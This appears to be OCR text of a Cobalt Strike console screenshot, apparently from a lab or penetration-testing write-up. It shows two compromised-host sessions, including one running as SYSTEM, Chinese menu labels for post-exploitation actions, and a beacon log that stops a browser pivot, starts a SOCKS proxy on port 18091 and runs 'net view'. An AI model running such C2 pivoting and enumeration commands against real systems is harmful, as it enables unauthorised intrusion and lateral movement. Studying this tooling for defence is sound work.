 external internal listener user computer note process pid arch last
192.168.10.8 169.254.129.186 web Administrator * STU1 web.exe 876 x64 80ms
192.168.10.8 169.254.129.186 web SYSTEM * STU1 rundll32.exe 128 x86 4ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
浏览器代理(B)
VNC桌面交互(D)
文件浏览(F)
网络探测(N)
端口扫描(S)
进程列表(P)
屏幕截图(c)
代理转发 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@128 X
beacon> net view
beacon> browserpivot stop
[+] stopped proxy pivot on 56382
[*] Stopped Browser Pivot
beacon> socks 18091
[+] started SOCKS4a server on: 18091
beacon> net view
[+] host called home, sent: 88112 bytes
[+] host called home, sent: 1514 bytes
[+] host called home, sent: 1514 bytes